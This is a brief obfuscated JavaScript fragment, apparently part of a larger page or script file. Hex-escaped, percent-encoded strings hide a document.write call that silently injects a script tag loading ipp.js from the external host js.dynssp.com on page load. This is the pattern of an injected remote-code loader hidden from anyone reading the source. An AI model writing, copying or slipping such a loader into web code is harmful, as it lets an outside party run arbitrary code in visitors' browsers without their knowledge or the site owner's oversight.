_0x3e43=["\x25\x33\x63\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x30\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x33\x64\x25\x32\x32\x25\x36\x31\x25\x37\x30\x25\x37\x30\x25\x36\x63\x25\x36\x39\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x39\x25\x36\x66\x25\x36\x65\x25\x32\x66\x25\x36\x61\x25\x36\x31\x25\x37\x36\x25\x36\x31\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x32\x32\x25\x32\x30\x25\x37\x33\x25\x37\x32\x25\x36\x33\x25\x33\x64\x25\x32\x32\x25\x36\x38\x25\x37\x34\x25\x37\x34\x25\x37\x30\x25\x37\x33\x25\x33\x61\x25\x32\x66\x25\x32\x66\x25\x36\x61\x25\x37\x33\x25\x32\x65\x25\x36\x34\x25\x37\x39\x25\x36\x65\x25\x37\x33\x25\x37\x33\x25\x37\x30\x25\x32\x65\x25\x36\x33\x25\x36\x66\x25\x36\x64\x25\x32\x66\x25\x36\x39\x25\x37\x30\x25\x37\x30\x25\x32\x65\x25\x36\x61\x25\x37\x33\x25\x33\x66\x25\x36\x39\x25\x36\x34\x25\x33\x64\x25\x33\x32\x25\x33\x30\x25\x33\x30\x25\x33\x30\x25\x33\x37\x25\x33\x33\x25\x32\x32\x25\x33\x65\x25\x33\x63\x25\x32\x66\x25\x37\x33\x25\x36\x33\x25\x37\x32\x25\x36\x39\x25\x37\x30\x25\x37\x34\x25\x33\x65","\x77\x72\x69\x74\x65"];document[_0x3e43[1]](unescape(_0x3e43[0]))}